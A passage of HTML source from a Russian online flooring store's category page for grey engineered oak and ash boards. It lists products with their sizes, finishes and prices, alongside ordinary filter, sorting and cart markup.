                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/inzhenernaya_doska/"><span itemprop="name">Инженерная доска</span><meta itemprop="position" content="1"></a></li><li>Инженерная доска серого цвета</li></ul>
</nav>



<div id="wrapper" class="inner">

  <aside><div class="filterBlock">
    <div class="title">
        <div>ФИЛЬТР ПОДБОРА</div><div class="open-filter">+</div>
    </div>
        <div class="row">
       
	<div class="span3">
		<div class="filter">
            <form action="katalog/inzhenernaya_doska/seryy-tsvet/" method="post" id="mFilter" class="newMFilter 3947">
            	<fieldset id="mfilter_ms_price">
    <div class="h4">Цена</div>    
    <div class="mFilter_wrapper newFilter" data-idx="0">
    
    <div class="min-price"><span class="from from-min">от</span> <input type="text" id="min_0" name="ms_price[]" value="0" class="input-small vmin" readonly /></div>
    <div class="max-price"><span class="from from-max">до</span> <input type="text" id="max_0" name="ms_price[]" value="11520" class="input-small vmax" readonly /></div>
    <div style="clear:both"></div>
    <div class="mFilter_slider"></div>
</div>
</fieldset><fieldset id="mfilter_ms_color">
    <div class="h4">Цвет</div>    
    <select name="ms_color[]"><option selected="selected" value="">Не указано</option><option id="r_1" value="Серый"  data-idx="1" data-num="13"  >Серый</option>
<option id="r_2" value="серый"  data-idx="2" data-num="1"  >серый</option>
</select>
</fieldset><fieldset id="mfilter_ms_mytreetype">
    <div class="h4">Тип дерева</div>    
    <select name="ms_mytreetype[]"><option selected="selected" value="">Не указано</option><option id="r_3" value="Дуб"  data-idx="3" data-num="12"  >Дуб</option>
<option id="r_4" value="Ясень"  data-idx="4" data-num="2"  >Ясень</option>
</select>
</fieldset><fieldset id="mfilter_ms_mydesignboard">
    <div class="h4">Дизайн доски</div>    
    <select name="ms_mydesignboard[]"><option selected="selected" value="">Не указано</option><option id="r_5" value="1-полосный"  data-idx="5" data-num="7"  >1-полосный</option>
<option id="r_6" value="Инженерная доска"  data-idx="6" data-num="2"  >Инженерная доска</option>
<option id="r_7" value="Однополосный"  data-idx="7" data-num="3"  >Однополосный</option>
<option id="r_8" value="Укладка елочка"  data-idx="8" data-num="2"  >Укладка елочка</option>
</select>
</fieldset>
            	<input type="hidden" name="query" value="">
            	<input type="hidden" name="pg" value="1">
            	<input type="hidden" class="sorting" name="sort" value="menuindex,asc">
            	<input type="hidden" name="limit" value="30">
            	<input type="hidden" name="parents" value="">
            	<input type="hidden" name="action" value="filter" />
            	<div class="controlBtn">
                	<input type="submit" class="submitFilter" value="Применить">
                	<input type="button" class="filterClear" value="Сбросить фильтр">
            	</div>
            </form>
		</div><!-- end_filter -->
	</div>
	
</div>

<link href="https://yandex.st/jquery-ui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" />
<script src="https://yandex.st/jquery-ui/1.10.3/jquery-ui.min.js" type="text/javascript"></script>
<script src="/assets/components/msearch/js/mfilter.js" type="text/javascript"></script>
    <a class="bestOffer" href="/akczii/">Лучшие предложения</a>
</div>

  <a href="/katalog/"><img src="/assets/images/leftbanner_new.png" alt="banner" style="width: 100%;    padding-top: 40px;" class="banner-top"></a>
  </aside>

  <div id="content">

    <main>
      <h1>Инженерная доска серого цвета</h1>
      
      
         <div> 
         	
   



         


      
<script>
  $(document).ready(function(){

    if ($(window).width() <= 620) {
        $('.kat_dop_menu ul').slick({
          infinite: true,
          slidesToShow: 2,
          slidesToScroll: 2,
          //responsive: [
              //{
                //breakpoint: 440,
                //settings: {
                  //slidesToShow: 1,
                  //slidesToScroll: 1,
                //}
              //}
            //]
        });
    }

  });
</script>
    
    </main>
    
    
 

    <div id="mItems" class="last">
      <div id="sort">

  Сортировка:
<!--
  <a href="#" class="mSort" data-sort="ms_popular,desc">Популярные</a> /

  <a href="#" class="mSort" data-sort="ms_price,desc">Цена, по убыванию</a> /

  <a href="#" class="mSort" data-sort="ms_price,asc">Цена, по возрастанию</a>
  -->
<select name="sortby" id="select-sort">
    <option class="mSort" value="ms_popular,desc">Популярные</option> /

  <option class="mSort" value="ms_price,desc">Цена, по убыванию</option> /

  <option class="mSort" value="ms_price,asc">Цена, по возрастанию</option>
</select>
</div>

<script type="text/javascript">
   $(document).ready(function(){
       $("#select-sort").change(function(e){
    var sortby = $(this).val();
    console.log(sortby);
        $('#mFilter input[name=sort]').val(sortby).trigger('change');
        $('#mFilter').submit();
        e.preventDefault();
});
   }); 
    
</script>

      
      <div class="previews catalog">
<div class="items"><article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-line/dub-seryij-mramor.html" class="image">
    <img src="/assets/components/phpthumbof/cache/grey.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Дуб Серый Мрамор" loading="lazy" title="Дуб Серый Мрамор">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-line/dub-seryij-mramor.html" title="Инженерная доска «Дуб Серый Мрамор»">
	        Инженерная доска «Дуб Серый Мрамор»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            1500х140х14мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 290 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 290</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1186">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1186" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Серый Мрамор", "collection": "Mirage", "fullname": "Инженерная доска «Дуб Серый Мрамор»", "price": "3 290", "image": "/assets/images/products/1186/grey.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/inzhenernaya-doska/dub-rim.html" class="image">
    <img src="/assets/components/phpthumbof/cache/72.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Инженерная доска Дуб Диор" loading="lazy" title="Инженерная доска Дуб Диор">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/inzhenernaya-doska/dub-rim.html" title="Инженерная доска Дуб Диор">
	        Инженерная доска Дуб Диор
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Инженерная доска</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            1500х120х14 мм. 1,08 м2/уп
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 150 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 150</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="872">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="872" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Инженерная доска Дуб Диор", "collection": "-", "fullname": "Инженерная доска Дуб Диор", "price": "4 150", "image": "/assets/images/products/872/72.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-line/dub-ajsberg.html" class="image">
    <img src="/assets/images/products/964/300x200/[base64].jpg" alt="Дуб Грей" loading="lazy" title="Дуб Грей">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-line/dub-ajsberg.html" title="Инженерная доска «Дуб Грей»">
	        Инженерная доска «Дуб Грей»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            1500х120х14 мм. 1,08 м2/уп
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 220 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 220</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="964">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="964" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Грей", "collection": "Mirage", "fullname": "Инженерная доска «Дуб Грей»", "price": "4 220", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/inzhenernaya-doska-elka/inzhenernaya-doska-golden-wood-dub-kashemir-(elochka).html" class="image">
    <img src="/assets/components/phpthumbof/cache/g8keafw.a4fe955a92001e9523d195b536097d4f3947.jpeg" alt="Инженерная доска Golden Wood Дуб Кашемир (Елочка)" loading="lazy" title="Инженерная доска Golden Wood Дуб Кашемир (Елочка)">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/inzhenernaya-doska-elka/inzhenernaya-doska-golden-wood-dub-kashemir-(elochka).html" title="Инженерная доска Golden Wood Дуб Кашемир (Елочка)">
	        Инженерная доска Golden Wood Дуб Кашемир &hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Укладка елочка</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            600x110x12
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 347 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 347</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2259">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2259" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Инженерная доска Golden Wood Дуб Кашемир (Елочка)", "collection": "", "fullname": "Инженерная доска Golden Wood Дуб Кашемир (Елочка)", "price": "5 347", "image": "/assets/images/products/2259/g8keafw.jpeg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/inzhenernaya-doska-elka/inzhenernaya-doska-golden-wood-dub-lava-(elochka).html" class="image">
    <img src="/assets/components/phpthumbof/cache/tivaxrm.a4fe955a92001e9523d195b536097d4f3947.jpeg" alt="Инженерная доска Golden Wood Дуб Лава (Елочка)" loading="lazy" title="Инженерная доска Golden Wood Дуб Лава (Елочка)">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/inzhenernaya-doska-elka/inzhenernaya-doska-golden-wood-dub-lava-(elochka).html" title="Инженерная доска Golden Wood Дуб Лава (Елочка)">
	        Инженерная доска Golden Wood Дуб Лава (Ело&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Укладка елочка</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            600x110x12
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 347 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 347</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2263">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2263" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Инженерная доска Golden Wood Дуб Лава (Елочка)", "collection": "", "fullname": "Инженерная доска Golden Wood Дуб Лава (Елочка)", "price": "5 347", "image": "/assets/images/products/2263/tivaxrm.jpeg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/inzhenernaya-doska/dub-kapuchino.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1992-s.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Инженерная доска Дуб Капучино" loading="lazy" title="Инженерная доска Дуб Капучино">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/inzhenernaya-doska/dub-kapuchino.html" title="Инженерная доска Дуб Капучино">
	        Инженерная доска Дуб Капучино
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Инженерная доска</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            2000х185х16мм   без фанеры
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 790 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 790</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="425">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="425" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "456", "product": "Инженерная доска Дуб Капучино", "collection": "-", "fullname": "Инженерная доска Дуб Капучино", "price": "7 790", "image": "/assets/images/products/425/1992-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/inzhenernaya-doska/inzhenernaya-doska-golden-wood-dub-barselona.html" class="image">
    <img src="/assets/components/phpthumbof/cache/fun71o0.97121a62bf5a2b7b8334aeae35a52e5b3947.png" alt="Инженерная доска Golden Wood Дуб Барселона" loading="lazy" title="Инженерная доска Golden Wood Дуб Барселона">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/inzhenernaya-doska/inzhenernaya-doska-golden-wood-dub-barselona.html" title="Инженерная доска Golden Wood Дуб Барселона">
	        Инженерная доска Golden Wood Дуб Барселона
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            400-1500x130x15
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 550 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 550</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2256">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2256" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Инженерная доска Golden Wood Дуб Барселона", "collection": "", "fullname": "Инженерная доска Golden Wood Дуб Барселона", "price": "8 550", "image": "/assets/images/products/2256/fun71o0.png"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/inzhenernaya-doska/inzhenernaya-doska-golden-wood-dub-kremovyij.html" class="image">
    <img src="/assets/components/phpthumbof/cache/xxye7pd.97121a62bf5a2b7b8334aeae35a52e5b3947.png" alt="Инженерная доска Golden Wood Дуб Кремовый" loading="lazy" title="Инженерная доска Golden Wood Дуб Кремовый">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/inzhenernaya-doska/inzhenernaya-doska-golden-wood-dub-kremovyij.html" title="Инженерная доска Golden Wood Дуб Кремовый">
	        Инженерная доска Golden Wood Дуб Кремовый
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            400-1500x130x15
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2254">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2254" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Инженерная доска Golden Wood Дуб Кремовый", "collection": "", "fullname": "Инженерная доска Golden Wood Дуб Кремовый", "price": "9 700", "image": "/assets/images/products/2254/xxye7pd.png"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/inzhenernaya-doska/inzhenernaya-doska-golden-wood-dub-shampan.html" class="image">
    <img src="/assets/components/phpthumbof/cache/5no1hnn.97121a62bf5a2b7b8334aeae35a52e5b3947.png" alt="Инженерная доска Golden Wood Дуб Шампань" loading="lazy" title="Инженерная доска Golden Wood Дуб Шампань">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/inzhenernaya-doska/inzhenernaya-doska-golden-wood-dub-shampan.html" title="Инженерная доска Golden Wood Дуб Шампань">
	        Инженерная доска Golden Wood Дуб Шампань
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            400-1500x130x15
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2255">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2255" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
